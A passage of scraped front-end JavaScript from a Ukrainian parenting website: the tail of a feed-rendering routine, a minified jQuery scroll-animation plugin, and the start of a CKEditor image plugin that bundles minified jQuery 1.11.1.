                                            wallItem.find('.wall_text').html(wall.user_sex!=0?added_man:added_woman+' '+toFriends);
                                        } else if(wall.action == 2) {
                                            wallItem.find('.wall_text').html(wall.user_sex!=0?deleted_man:deleted_woman+' '+fromFriends);
                                        }
                                    }
                                } else if(wall.wall_type == 'comment') {
                                    if(wall.deleted == 1) {
                                        wallItem.find('.wall_body').html('<img src="/theme/default/images/del.jpg" />');
                                    } else {
                                        wallItem.find('.title').html(wall.title);
                                        wallItem.find('.comment_text').html(wall.comment_text);
                                        if(wall.pic != '') {
                                            wallItem.find('.item_pic').html(wall.pic);
                                        }
                                    }
                                } else if(wall.wall_type == 'market') {
                                    var items = wallItem.find('#tova').children().clone();
                                    wallItem.find('.tova:first').html('');
                                    for(var j=0;j<wall.items.length;j++) {
                                        item = wall.items[j];
                                        sourceItem = items;
                                        if(item.deleted == 1) {
                                            sourceItem.find('.image').html('<img src="/theme/default/images/del.jpg" />');
                                            sourceItem.find('.link').attr('href','#nogo');
                                        } else {
											sourceItem.find('.title_all').html(item.title_all);
                                        }
                                        wallItem.find('.tova:first').append(sourceItem.clone());
                                    }
                                } else if(wall.wall_type == 'photo' || wall.wall_type == 'placephoto') {
                                    var items = wallItem.find('#phs').children().clone();
                                    wallItem.find('.album').attr('href',wall.album_url);
                                    wallItem.find('.album').html(wall.album_title);
                                    wallItem.find('.phs:first').html('');
                                    for(var j=0;j<wall.items.length;j++) {
                                        item = wall.items[j];
                                        sourceItem = items;
                                        if(item.deleted == 1) {
                                            sourceItem.find('.image').attr('src','/theme/default/images/del.jpg');
                                            sourceItem.find('.link').attr('href','#nogo');
                                        } else {
                                            sourceItem.find('.link').attr('href',item.url);
                                            sourceItem.find('.link').attr('rel','lightbox['+wall.wall_id+']');
                                            sourceItem.find('.link').attr('title',item.url_title);
                                            sourceItem.find('.link').addClass('piczoom');
                                            sourceItem.find('.image').attr('src',item.image);
                                        }

                                        wallItem.find('.phs:first').append(sourceItem.clone());
                                    }
                                }

                                $('.users-news').append(wallItem);
                                $('.users-news').append('<div class="Wall'+wall.wall_id+'"></div>');

                                if(wall.the_end && wall.the_end=='end') {
                                    $('#loaded').attr('loaded', 'true');
                                    $('#load_more').hide();
                                }
                            }
							setTimeout(function () {
								jQuery('.users-news .load-item').addClass('active');
							}, 50);
                            $(".users-news div:last").after(text);

                            wall_like();
                            wall_remove();
                            wall_share();
                            show_links();
                            still_load = 0;
                        }
                    });
                }
            }
}

var cp = 0;

$(document).ready(function(){
	$('#show_user_info').click(function(){
		if($('#user_info').css('height') == 'auto') {
			$(this).text("Показать подробную информацию о пользователе");
			$('#ui_arrow').html('&darr;');
			$('#user_info').css('height','180px');
		} else {
			$(this).text("Cкрыть подробную информацию о пользователе");
			$('#ui_arrow').html('&uarr;');
			$('#user_info').css('height','auto');
		}
	});
});

--- FILE ---
content_type: text/javascript
request_url: https://www.mama.mk.ua/theme/default/js/animate.js
body_size: 685
content:
!function(e){function t(){n=!1;for(var t=0;t<i.length;t++){var r=e(i[t]).filter(function(){return e(this).is(":appeared")});if(r.trigger("appear",[r]),a){var o=a.not(r);o.trigger("disappear",[o])}a=r}}var a,i=[],r=!1,n=!1,o={interval:250,force_process:!1},s=e(window);e.expr[":"].appeared=function(t){var a=e(t);if(!a.is(":visible"))return!1;var i=s.scrollLeft(),r=s.scrollTop(),n=a.offset(),o=n.left,c=n.top;return c+a.height()>=r&&c-(a.data("appear-top-offset")||0)<=r+s.height()&&o+a.width()>=i&&o-(a.data("appear-left-offset")||0)<=i+s.width()?!0:!1},e.fn.extend({appear:function(a){var s=e.extend({},o,a||{}),c=this.selector||this;if(!r){var f=function(){n||(n=!0,setTimeout(t,s.interval))};e(window).scroll(f).resize(f),r=!0}return s.force_process&&setTimeout(t,s.interval),i.push(c),e(c)}}),e.extend({force_appear:function(){return r?(t(),!0):!1}})}(jQuery);var isMobile=!1;!function(e){"use strict";e(function(){function t(){e(".animated:appeared").each(function(t){var a=e(this),i=e(this).data("animated");setTimeout(function(){a.addClass(i)},100*t)})}(navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/webOS/i)||navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/BlackBerry/i))&&(isMobile=!0),1==isMobile&&e(".animated").removeClass("animated"),0==isMobile&&e("*[data-animated]").addClass("animated"),t(),e(window).scroll(function(){t()})})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.mama.mk.ua/theme/default/js/ckeditor/plugins/doksoft_easy_image/plugin.js?t=EAPE
body_size: 80079
content:
(function(){function T(){return"ckeditor";}function c(j){return j.elementMode==3;}function S(j){return j.name.replace(/\[/,"_").replace(/\]/,"_");}function V(j){return j.container.$;}function e(j){return j.document.$;}function p(X){var j=X.getSelection().getStartElement();if(j&&j.$){return j.$;}}function l(){return CKEDITOR.basePath;}function H(){return a("doksoft_easy_image");}function a(j){return CKEDITOR.plugins.getPath(j);}function x(){return CKEDITOR.version.charAt(0)=="3"?3:4;}function G(Y,X){if(x()==3){var j=(X.indexOf("doksoft_easy_image_")==-1)?("doksoft_easy_image_"+X):X;if(typeof(Y.lang[j])!=="undefined"){return Y.lang[j];}else{console.log("(v3) editor.lang['doksoft_easy_image'] not defined");}}else{if(typeof(Y.lang["doksoft_easy_image"])!=="undefined"){if(typeof(Y.lang["doksoft_easy_image"][X])!=="undefined"){return Y.lang["doksoft_easy_image"][X];}else{console.log("editor.lang['doksoft_easy_image']['"+X+"'] not defined");}}else{console.log("editor.lang['doksoft_easy_image'] not defined");}}return"";}function q(X,j){return A(X,"doksoft_easy_image_"+j);}function A(X,j){var Y=X.config[j];return Y;}function O(j,X){U("doksoft_easy_image_"+j,X);}function U(j,X){CKEDITOR.config[j]=X;}function t(Y,X){var j=CKEDITOR.dom.element.createFromHtml(X);Y.insertElement(j);}(function(X,j){if(typeof module==="object"&&typeof module.exports==="object"){module.exports=X.document?j(X,true):function(Y){if(!Y.document){throw new Error("jQuery requires a window with a document");}return j(Y);};}else{j(X);}})(typeof window!=="undefined"?window:this,function(bT,by){function bR(X){var j=X.length,Y=bP.type(X);if(Y==="function"||bP.isWindow(X)){return false;}if(X.nodeType===1&&j){return true;}return Y==="array"||j===0||typeof j==="number"&&j>0&&j-1 in X;}function ca(X,j,Y){if(bP.isFunction(j)){return bP.grep(X,function(an,Z){return !!j.call(an,Z,an)!==Y;});}if(j.nodeType){return bP.grep(X,function(Z){return Z===j!==Y;});}if(typeof j==="string"){if(cy.test(j)){return bP.filter(j,X,Y);}j=bP.filter(j,X);}return bP.grep(X,function(Z){return bP.inArray(Z,j)>=0!==Y;});}function cD(X,j){do{X=X[j];}while(X&&X.nodeType!==1);return X;}function b0(X){var j=cl[X]={};bP.each(X.match(cg)||[],function(Y,Z){j[Z]=true;});return j;}function cf(){if(b8.addEventListener){b8.removeEventListener("DOMContentLoaded",cu,false);bT.removeEventListener("load",cu,false);}else{b8.detachEvent("onreadystatechange",cu);bT.detachEvent("onload",cu);}}function cu(){if(b8.addEventListener||event.type==="load"||b8.readyState==="complete"){cf();bP.ready();}}function bC(Z,X,an){if(an===undefined&&Z.nodeType===1){var Y="data-"+X.replace(cr,"-$1").toLowerCase();an=Z.getAttribute(Y);if(typeof an==="string"){try{an=an==="true"?true:an==="false"?false:an==="null"?null:+an+""===an?+an:cw.test(an)?bP.parseJSON(an):an;}catch(j){}bP.data(Z,X,an);}else{an=undefined;}}return an;}function cc(X){var j;for(j in X){if(j==="data"&&bP.isEmptyObject(X[j])){continue;}if(j!=="toJSON"){return false;}}return true;}function b7(at,cn,j,Z){if(!bP.acceptData(at)){return;}var ct,X,bt=bP.expando,bn=at.nodeType,an=bn?bP.cache:at,Y=bn?at[bt]:at[bt]&&bt;if((!Y||!an[Y]||!Z&&!an[Y].data)&&j===undefined&&typeof cn==="string"){return;}if(!Y){if(bn){Y=at[bt]=bG.pop()||bP.guid++;}else{Y=bt;}}if(!an[Y]){an[Y]=bn?{}:{toJSON:bP.noop};}if(typeof cn==="object"||typeof cn==="function"){if(Z){an[Y]=bP.extend(an[Y],cn);}else{an[Y].data=bP.extend(an[Y].data,cn);}}X=an[Y];if(!Z){if(!X.data){X.data={};}X=X.data;}if(j!==undefined){X[bP.camelCase(cn)]=j;}if(typeof cn==="string"){ct=X[cn];if(ct==null){ct=X[bP.camelCase(cn)];}}else{ct=X;}return ct;}function bq(at,Y,bt){if(!bP.acceptData(at)){return;}var an,X,Z=at.nodeType,bn=Z?bP.cache:at,j=Z?at[bP.expando]:bP.expando;if(!bn[j]){return;}if(Y){an=bt?bn[j]:bn[j].data;if(an){if(!bP.isArray(Y)){if(Y in an){Y=[Y];}else{Y=bP.camelCase(Y);if(Y in an){Y=[Y];}else{Y=Y.split(" ");}}}else{Y=Y.concat(bP.map(Y,bP.camelCase));}X=Y.length;while(X--){delete an[Y[X]];}if(bt?!cc(an):!bP.isEmptyObject(an)){return;}}}if(!bt){delete bn[j].data;if(!cc(bn[j])){return;}}if(Z){bP.cleanData([at],true);}else{if(bK.deleteExpando||bn!=bn.window){delete bn[j];}else{bn[j]=null;}}}function a8(){return true;}function aI(){return false;}function ch(){try{return b8.activeElement;}catch(j){}}function a2(X){var j=aw.split("|"),Y=X.createDocumentFragment();if(Y.createElement){while(j.length){Y.createElement(j.pop());}}return Y;}function ah(an,X){var at,Z,j=0,Y=typeof an.getElementsByTagName!==cC?an.getElementsByTagName(X||"*"):typeof an.querySelectorAll!==cC?an.querySelectorAll(X||"*"):undefined;if(!Y){for(Y=[],at=an.childNodes||an;(Z=at[j])!=null;j++){if(!X||bP.nodeName(Z,X)){Y.push(Z);}else{bP.merge(Y,ah(Z,X));}}}return X===undefined||X&&bP.nodeName(an,X)?bP.merge([an],Y):Y;}function ak(j){if(cq.test(j.type)){j.defaultChecked=j.checked;}}function cV(X,j){return bP.nodeName(X,"table")&&bP.nodeName(j.nodeType!==11?j:j.firstChild,"tr")?X.getElementsByTagName("tbody")[0]||X.appendChild(X.ownerDocument.createElement("tbody")):X;
}function cW(j){j.type=(bP.find.attr(j,"type")!==null)+"/"+j.type;return j;}function cM(X){var j=aq.exec(X.type);if(j){X.type=j[1];}else{X.removeAttribute("type");}return X;}function aQ(Y,j){var Z,X=0;for(;(Z=Y[X])!=null;X++){bP._data(Z,"globalEval",!j||bP._data(j[X],"globalEval"));}}function aD(at,Y){if(Y.nodeType!==1||!bP.hasData(at)){return;}var bt,an,X,Z=bP._data(at),bn=bP._data(Y,Z),j=Z.events;if(j){delete bn.handle;bn.events={};for(bt in j){for(an=0,X=j[bt].length;an<X;an++){bP.event.add(Y,bt,j[bt][an]);}}}if(bn.data){bn.data=bP.extend({},bn.data);}}function ad(Z,X){var an,Y,j;if(X.nodeType!==1){return;}an=X.nodeName.toLowerCase();if(!bK.noCloneEvent&&X[bP.expando]){j=bP._data(X);for(Y in j.events){bP.removeEvent(X,Y,j.handle);}X.removeAttribute(bP.expando);}if(an==="script"&&X.text!==Z.text){cW(X).text=Z.text;cM(X);}else{if(an==="object"){if(X.parentNode){X.outerHTML=Z.outerHTML;}if(bK.html5Clone&&Z.innerHTML&&!bP.trim(X.innerHTML)){X.innerHTML=Z.innerHTML;}}else{if(an==="input"&&cq.test(Z.type)){X.defaultChecked=X.checked=Z.checked;if(X.value!==Z.value){X.value=Z.value;}}else{if(an==="option"){X.defaultSelected=X.selected=Z.defaultSelected;}else{if(an==="input"||an==="textarea"){X.defaultValue=Z.defaultValue;}}}}}}function aH(X,an){var Z,j=bP(an.createElement(X)).appendTo(an.body),Y=bT.getDefaultComputedStyle&&(Z=bT.getDefaultComputedStyle(j[0]))?Z.display:bP.css(j[0],"display");j.detach();return Y;}function a1(X){var j=b8,Y=aX[X];if(!Y){Y=aH(X,j);if(Y==="none"||!Y){bb=(bb||bP("<iframe frameborder='0' width='0' height='0'/>")).appendTo(j.documentElement);j=(bb[0].contentWindow||bb[0].contentDocument).document;j.write();j.close();Y=aH(X,j);bb.detach();}aX[X]=Y;}return Y;}function al(X,j){return{get:function(){var Y=X();if(Y==null){return;}if(Y){delete this.get;return;}return(this.get=j).apply(this,arguments);}};}function bU(Z,X){if(X in Z){return X;}var an=X.charAt(0).toUpperCase()+X.slice(1),Y=X,j=bf.length;while(j--){X=bf[j]+an;if(X in Z){return X;}}return Y;}function cb(at,Y){var bt,an,X,Z=[],bn=0,j=at.length;for(;bn<j;bn++){an=at[bn];if(!an.style){continue;}Z[bn]=bP._data(an,"olddisplay");bt=an.style.display;if(Y){if(!Z[bn]&&bt==="none"){an.style.display="";}if(an.style.display===""&&b6(an)){Z[bn]=bP._data(an,"olddisplay",a1(an.nodeName));}}else{X=b6(an);if(bt&&bt!=="none"||!X){bP._data(an,"olddisplay",X?bt:bP.css(an,"display"));}}}for(bn=0;bn<j;bn++){an=at[bn];if(!an.style){continue;}if(!Y||an.style.display==="none"||an.style.display===""){an.style.display=Y?Z[bn]||"":"none";}}return at;}function bE(Y,j,Z){var X=ag.exec(j);return X?Math.max(0,X[1]-(Z||0))+(X[2]||"px"):j;}function bj(an,X,bn,Z,j){var Y=bn===(Z?"border":"content")?4:X==="width"?1:0,at=0;for(;Y<4;Y+=2){if(bn==="margin"){at+=bP.css(an,bn+b4[Y],true,j);}if(Z){if(bn==="content"){at-=bP.css(an,"padding"+b4[Y],true,j);}if(bn!=="margin"){at-=bP.css(an,"border"+b4[Y]+"Width",true,j);}}else{at+=bP.css(an,"padding"+b4[Y],true,j);if(bn!=="padding"){at+=bP.css(an,"border"+b4[Y]+"Width",true,j);}}}return at;}function ap(an,X,bn){var Z=true,j=X==="width"?an.offsetWidth:an.offsetHeight,Y=az(an),at=bK.boxSizing&&bP.css(an,"boxSizing",false,Y)==="border-box";if(j<=0||j==null){j=cI(an,X,Y);if(j<0||j==null){j=an.style[X];}if(av.test(j)){return j;}Z=at&&(bK.boxSizingReliable()||j===an.style[X]);j=parseFloat(j)||0;}return j+bj(an,X,bn||(at?"border":"content"),Z,Y)+"px";}function cR(Z,X,an,Y,j){return new cR.prototype.init(Z,X,an,Y,j);}function bQ(){setTimeout(function(){a6=undefined;});return a6=bP.now();}function aC(Z,X){var an,Y={height:Z},j=0;X=X?1:0;for(;j<4;j+=2-X){an=b4[j];Y["margin"+an]=Y["padding"+an]=Z;}if(X){Y.opacity=Y.width=Z;}return Y;}function cH(an,X,bn){var Z,j=(aU[X]||[]).concat(aU["*"]),Y=0,at=j.length;for(;Y<at;Y++){if(Z=j[Y].call(bn,X,an)){return Z;}}}function a0(cn,c3,Z){var j,at,c4,Y,c2,c0,bt,cZ,X=this,ct={},c1=cn.style,an=cn.nodeType&&b6(cn),bn=bP._data(cn,"fxshow");if(!Z.queue){c2=bP._queueHooks(cn,"fx");if(c2.unqueued==null){c2.unqueued=0;c0=c2.empty.fire;c2.empty.fire=function(){if(!c2.unqueued){c0();}};}c2.unqueued++;X.always(function(){X.always(function(){c2.unqueued--;if(!bP.queue(cn,"fx").length){c2.empty.fire();}});});}if(cn.nodeType===1&&("height" in c3||"width" in c3)){Z.overflow=[c1.overflow,c1.overflowX,c1.overflowY];bt=bP.css(cn,"display");cZ=bt==="none"?bP._data(cn,"olddisplay")||a1(cn.nodeName):bt;if(cZ==="inline"&&bP.css(cn,"float")==="none"){if(!bK.inlineBlockNeedsLayout||a1(cn.nodeName)==="inline"){c1.display="inline-block";}else{c1.zoom=1;}}}if(Z.overflow){c1.overflow="hidden";if(!bK.shrinkWrapBlocks()){X.always(function(){c1.overflow=Z.overflow[0];c1.overflowX=Z.overflow[1];c1.overflowY=Z.overflow[2];});}}for(j in c3){at=c3[j];if(ba.exec(at)){delete c3[j];c4=c4||at==="toggle";if(at===(an?"hide":"show")){if(at==="show"&&bn&&bn[j]!==undefined){an=true;}else{continue;}}ct[j]=bn&&bn[j]||bP.style(cn,j);}else{bt=undefined;}}if(!bP.isEmptyObject(ct)){if(bn){if("hidden" in bn){an=bn.hidden;}}else{bn=bP._data(cn,"fxshow",{});
}if(c4){bn.hidden=!an;}if(an){bP(cn).show();}else{X.done(function(){bP(cn).hide();});}X.done(function(){var c5;bP._removeData(cn,"fxshow");for(c5 in ct){bP.style(cn,c5,ct[c5]);}});for(j in ct){Y=cH(an?bn[j]:0,j,X);if(!(j in bn)){bn[j]=Y.start;if(an){Y.end=Y.start;Y.start=j==="width"||j==="height"?1:0;}}}}else{if((bt==="none"?a1(cn.nodeName):bt)==="inline"){c1.display=bt;}}}function cU(an,X){var bn,Z,j,Y,at;for(bn in an){Z=bP.camelCase(bn);j=X[Z];Y=an[bn];if(bP.isArray(Y)){j=Y[1];Y=an[bn]=Y[0];}if(bn!==Z){an[Z]=Y;delete an[bn];}at=bP.cssHooks[Z];if(at&&"expand" in at){Y=at.expand(Y);delete an[Z];for(bn in Y){if(!(bn in an)){an[bn]=Y[bn];X[bn]=j;}}}else{X[Z]=j;}}}function bA(bn,ct,Y){var j,an,cZ=0,X=a5.length,cn=bP.Deferred().always(function(){delete bt.elem;}),bt=function(){if(an){return false;}var c1=a6||bQ(),c5=Math.max(0,at.startTime+at.duration-c1),c3=c5/at.duration||0,c2=1-c3,c4=0,c0=at.tweens.length;for(;c4<c0;c4++){at.tweens[c4].run(c2);}cn.notifyWith(bn,[at,c2,c5]);if(c2<1&&c0){return c5;}else{cn.resolveWith(bn,[at]);return false;}},at=cn.promise({elem:bn,props:bP.extend({},ct),opts:bP.extend(true,{specialEasing:{}},Y),originalProperties:ct,originalOptions:Y,startTime:a6||bQ(),duration:Y.duration,tweens:[],createTween:function(c0,c2){var c1=bP.Tween(bn,at.opts,c0,c2,at.opts.specialEasing[c0]||at.opts.easing);at.tweens.push(c1);return c1;},stop:function(c0){var c2=0,c1=c0?at.tweens.length:0;if(an){return this;}an=true;for(;c2<c1;c2++){at.tweens[c2].run(1);}if(c0){cn.resolveWith(bn,[at,c0]);}else{cn.rejectWith(bn,[at,c0]);}return this;}}),Z=at.props;cU(Z,at.opts.specialEasing);for(;cZ<X;cZ++){j=a5[cZ].call(at,bn,Z,at.opts);if(j){return j;}}bP.map(Z,cH,at);if(bP.isFunction(at.opts.start)){at.opts.start.call(bn,at);}bP.fx.timer(bP.extend(bt,{elem:bn,anim:at,queue:at.opts.queue}));return at.progress(at.opts.progress).done(at.opts.done,at.opts.complete).fail(at.opts.fail).always(at.opts.always);}function ae(j){return function(Y,at){if(typeof Y!=="string"){at=Y;Y="*";}var an,X=0,Z=Y.toLowerCase().match(cg)||[];if(bP.isFunction(at)){while(an=Z[X++]){if(an.charAt(0)==="+"){an=an.slice(1)||"*";(j[an]=j[an]||[]).unshift(at);}else{(j[an]=j[an]||[]).push(at);}}}};}function cp(an,X,bn,Z){function at(cn){var bt;j[cn]=true;bP.each(an[cn]||[],function(c0,ct){var cZ=ct(X,bn,Z);if(typeof cZ==="string"&&!Y&&!j[cZ]){X.dataTypes.unshift(cZ);at(cZ);return false;}else{if(Y){return !(bt=cZ);}}});return bt;}var j={},Y=an===cK;return at(X.dataTypes[0])||!j["*"]&&at("*");}function be(Z,X){var an,Y,j=bP.ajaxSettings.flatOptions||{};for(Y in X){if(X[Y]!==undefined){(j[Y]?Z:an||(an={}))[Y]=X[Y];}}if(an){bP.extend(true,Z,an);}return Z;}function ai(an,bt,Y){var j,Z,cn,X,bn=an.contents,at=an.dataTypes;while(at[0]==="*"){at.shift();if(Z===undefined){Z=an.mimeType||bt.getResponseHeader("Content-Type");}}if(Z){for(X in bn){if(bn[X]&&bn[X].test(Z)){at.unshift(X);break;}}}if(at[0] in Y){cn=at[0];}else{for(X in Y){if(!at[0]||an.converters[X+" "+at[0]]){cn=X;break;}if(!j){j=X;}}cn=cn||j;}if(cn){if(cn!==at[0]){at.unshift(cn);}return Y[cn];}}function cE(bn,cZ,Y,j){var an,c0,X,ct,cn,at={},Z=bn.dataTypes.slice();if(Z[1]){for(X in bn.converters){at[X.toLowerCase()]=bn.converters[X];}}c0=Z.shift();while(c0){if(bn.responseFields[c0]){Y[bn.responseFields[c0]]=cZ;}if(!cn&&j&&bn.dataFilter){cZ=bn.dataFilter(cZ,bn.dataType);}cn=c0;c0=Z.shift();if(c0){if(c0==="*"){c0=cn;}else{if(cn!=="*"&&cn!==c0){X=at[cn+" "+c0]||at["* "+c0];if(!X){for(an in at){ct=an.split(" ");if(ct[1]===c0){X=at[cn+" "+ct[0]]||at["* "+ct[0]];if(X){if(X===true){X=at[an];}else{if(at[an]!==true){c0=ct[0];Z.unshift(ct[1]);}}break;}}}}if(X!==true){if(X&&bn["throws"]){cZ=X(cZ);}else{try{cZ=X(cZ);}catch(bt){return{state:"parsererror",error:X?bt:"No conversion from "+cn+" to "+c0};}}}}}}}return{state:"success",data:cZ};}function bN(Z,X,an,Y){var j;if(bP.isArray(X)){bP.each(X,function(bn,at){if(an||bp.test(Z)){Y(Z,at);}else{bN(Z+"["+(typeof at==="object"?bn:"")+"]",at,an,Y);}});}else{if(!an&&bP.type(X)==="object"){for(j in X){bN(Z+"["+j+"]",X[j],an,Y);}}else{Y(Z,X);}}}function a7(){try{return new bT.XMLHttpRequest;}catch(j){}}function aW(){try{return new bT.ActiveXObject("Microsoft.XMLHTTP");}catch(j){}}function ax(j){return bP.isWindow(j)?j:j.nodeType===9?j.defaultView||j.parentWindow:false;}var bG=[];var bB=bG.slice;var bO=bG.concat;var bz=bG.push;var bF=bG.indexOf;var bx={};var bY=bx.toString;var bS=bx.hasOwnProperty;var bK={};var bW="1.11.1",bP=function(X,j){return new bP.fn.init(X,j);},bD=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,bV=/^-ms-/,bw=/-([\da-z])/gi,bI=function(X,j){return j.toUpperCase();};bP.fn=bP.prototype={jquery:bW,constructor:bP,selector:"",length:0,toArray:function(){return bB.call(this);},get:function(j){return j!=null?j<0?this[j+this.length]:this[j]:bB.call(this);},pushStack:function(X){var j=bP.merge(this.constructor(),X);j.prevObject=this;j.context=this.context;return j;},each:function(X,j){return bP.each(this,X,j);},map:function(j){return this.pushStack(bP.map(this,function(X,Y){return j.call(X,Y,X);
}));},slice:function(){return this.pushStack(bB.apply(this,arguments));},first:function(){return this.eq(0);},last:function(){return this.eq(-1);},eq:function(X){var j=this.length,Y=+X+(X<0?j:0);return this.pushStack(Y>=0&&Y<j?[this[Y]]:[]);},end:function(){return this.prevObject||this.constructor(null);},push:bz,sort:bG.sort,splice:bG.splice};bP.extend=bP.fn.extend=function(){var at,cn,Y,j,Z,ct,X=arguments[0]||{},bt=1,bn=arguments.length,an=false;if(typeof X==="boolean"){an=X;X=arguments[bt]||{};bt++;}if(typeof X!=="object"&&!bP.isFunction(X)){X={};}if(bt===bn){X=this;bt--;}for(;bt<bn;bt++){if((Z=arguments[bt])!=null){for(j in Z){at=X[j];Y=Z[j];if(X===Y){continue;}if(an&&Y&&(bP.isPlainObject(Y)||(cn=bP.isArray(Y)))){if(cn){cn=false;ct=at&&bP.isArray(at)?at:[];}else{ct=at&&bP.isPlainObject(at)?at:{};}X[j]=bP.extend(an,ct,Y);}else{if(Y!==undefined){X[j]=Y;}}}}}return X;};bP.extend({expando:"jQuery"+(bW+Math.random()).replace(/\D/g,""),isReady:true,error:function(j){throw new Error(j);},noop:function(){},isFunction:function(j){return bP.type(j)==="function";},isArray:Array.isArray||function(j){return bP.type(j)==="array";},isWindow:function(j){return j!=null&&j==j.window;},isNumeric:function(j){return !bP.isArray(j)&&j-parseFloat(j)>=0;},isEmptyObject:function(X){var j;for(j in X){return false;}return true;},isPlainObject:function(X){var j;if(!X||bP.type(X)!=="object"||X.nodeType||bP.isWindow(X)){return false;}try{if(X.constructor&&!bS.call(X,"constructor")&&!bS.call(X.constructor.prototype,"isPrototypeOf")){return false;}}catch(Y){return false;}if(bK.ownLast){for(j in X){return bS.call(X,j);}}for(j in X){}return j===undefined||bS.call(X,j);},type:function(j){if(j==null){return j+"";}return typeof j==="object"||typeof j==="function"?bx[bY.call(j)]||"object":typeof j;},globalEval:function(j){if(j&&bP.trim(j)){(bT.execScript||function(X){bT["eval"].call(bT,X);})(j);}},camelCase:function(j){return j.replace(bV,"ms-").replace(bw,bI);},nodeName:function(X,j){return X.nodeName&&X.nodeName.toLowerCase()===j.toLowerCase();},each:function(an,X,bn){var Z,j=0,Y=an.length,at=bR(an);if(bn){if(at){for(;j<Y;j++){Z=X.apply(an[j],bn);if(Z===false){break;}}}else{for(j in an){Z=X.apply(an[j],bn);if(Z===false){break;}}}}else{if(at){for(;j<Y;j++){Z=X.call(an[j],j,an[j]);if(Z===false){break;}}}else{for(j in an){Z=X.call(an[j],j,an[j]);if(Z===false){break;}}}}return an;},trim:function(j){return j==null?"":(j+"").replace(bD,"");},makeArray:function(X,j){var Y=j||[];if(X!=null){if(bR(Object(X))){bP.merge(Y,typeof X==="string"?[X]:X);}else{bz.call(Y,X);}}return Y;},inArray:function(Y,j,Z){var X;if(j){if(bF){return bF.call(j,Y,Z);}X=j.length;Z=Z?Z<0?Math.max(0,X+Z):Z:0;for(;Z<X;Z++){if(Z in j&&j[Z]===Y){return Z;}}}return -1;},merge:function(Z,X){var an=+X.length,Y=0,j=Z.length;while(Y<an){Z[j++]=X[Y++];}if(an!==an){while(X[Y]!==undefined){Z[j++]=X[Y++];}}Z.length=j;return Z;},grep:function(at,Y,bt){var an,X=[],Z=0,bn=at.length,j=!bt;for(;Z<bn;Z++){an=!Y(at[Z],Z);if(an!==j){X.push(at[Z]);}}return X;},map:function(at,Y,bt){var an,Z=0,bn=at.length,X=bR(at),j=[];if(X){for(;Z<bn;Z++){an=Y(at[Z],Z,bt);if(an!=null){j.push(an);}}}else{for(Z in at){an=Y(at[Z],Z,bt);if(an!=null){j.push(an);}}}return bO.apply([],j);},guid:1,proxy:function(Z,X){var an,j,Y;if(typeof X==="string"){Y=Z[X];X=Z;Z=Y;}if(!bP.isFunction(Z)){return undefined;}an=bB.call(arguments,2);j=function(){return Z.apply(X||this,an.concat(bB.call(arguments)));};j.guid=Z.guid=Z.guid||bP.guid++;return j;},now:function(){return +(new Date);},support:bK});bP.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(X,j){bx["[object "+j+"]"]=j.toLowerCase();});var br=function(dr){function d5(dt,ej,j,at){var ek,ei,ct,X,ef,ee,bt,eg,Z,eh;if((ej?ej.ownerDocument||ej:dX)!==df){dn(ej);}ej=ej||df;j=j||[];if(!dt||typeof dt!=="string"){return j;}if((X=ej.nodeType)!==1&&X!==9){return[];}if(c8&&!at){if(ek=dA.exec(dt)){if(ct=ek[1]){if(X===9){ei=ej.getElementById(ct);if(ei&&ei.parentNode){if(ei.id===ct){j.push(ei);return j;}}else{return j;}}else{if(ej.ownerDocument&&(ei=ej.ownerDocument.getElementById(ct))&&dv(ej,ei)&&ei.id===ct){j.push(ei);return j;}}}else{if(ek[2]){dM.apply(j,ej.getElementsByTagName(dt));return j;}else{if((ct=ek[3])&&dh.getElementsByClassName&&ej.getElementsByClassName){dM.apply(j,ej.getElementsByClassName(ct));return j;}}}}if(dh.qsa&&(!di||!di.test(dt))){eg=bt=c6;Z=ej;eh=X===9&&dt;if(X===1&&ej.nodeName.toLowerCase()!=="object"){ee=dg(dt);if(bt=ej.getAttribute("id")){eg=bt.replace(dI,"\\$&");}else{ej.setAttribute("id",eg);}eg="[id='"+eg+"'] ";ef=ee.length;while(ef--){ee[ef]=eg+d4(ee[ef]);}Z=ed.test(dt)&&bn(ej.parentNode)||ej;eh=ee.join(",");}if(eh){try{dM.apply(j,Z.querySelectorAll(eh));return j;}catch(Y){}finally{if(!bt){ej.removeAttribute("id");}}}}}return dx(dt.replace(c3,"$1"),ej,j,at);}function c7(){function j(Z,Y){if(X.push(Z+" ")>dc.cacheLength){delete j[X.shift()];}return j[Z+" "]=Y;}var X=[];return j;}function dd(j){j[c6]=true;return j;}function d0(X){var j=df.createElement("div");
try{return !!X(j);}catch(Y){return false;}finally{if(j.parentNode){j.parentNode.removeChild(j);}j=null;}}function d8(Y,X){var Z=Y.split("|"),j=Y.length;while(j--){dc.attrHandle[Z[j]]=X;}}function d9(Y,j){var Z=j&&Y,X=Z&&Y.nodeType===1&&j.nodeType===1&&(~j.sourceIndex||d2)-(~Y.sourceIndex||d2);if(X){return X;}if(Z){while(Z=Z.nextSibling){if(Z===j){return -1;}}}return Y?1:-1;}function c1(j){return function(X){var Y=X.nodeName.toLowerCase();return Y==="input"&&X.type===j;};}function dz(j){return function(X){var Y=X.nodeName.toLowerCase();return(Y==="input"||Y==="button")&&X.type===j;};}function cZ(j){return dd(function(X){X=+X;return dd(function(ct,at){var Y,Z=j([],ct.length,X),bt=Z.length;while(bt--){if(ct[Y=Z[bt]]){ct[Y]=!(at[Y]=ct[Y]);}}});});}function bn(j){return j&&typeof j.getElementsByTagName!==dQ&&j;}function c0(){}function d4(Y){var j=0,Z=Y.length,X="";for(;j<Z;j++){X+=Y[j].value;}return X;}function d3(at,X,bt){var Z=X.dir,j=bt&&Z==="parentNode",Y=c5++;return X.first?function(ct,ee,dt){while(ct=ct[Z]){if(ct.nodeType===1||j){return at(ct,ee,dt);}}}:function(ee,eh,eg){var dt,ct,ef=[dJ,Y];if(eg){while(ee=ee[Z]){if(ee.nodeType===1||j){if(at(ee,eh,eg)){return true;}}}}else{while(ee=ee[Z]){if(ee.nodeType===1||j){ct=ee[c6]||(ee[c6]={});if((dt=ct[Z])&&dt[0]===dJ&&dt[1]===Y){return ef[2]=dt[2];}else{ct[Z]=ef;if(ef[2]=at(ee,eh,eg)){return true;}}}}}};}function d6(j){return j.length>1?function(Y,at,Z){var X=j.length;while(X--){if(!j[X](Y,at,Z)){return false;}}return 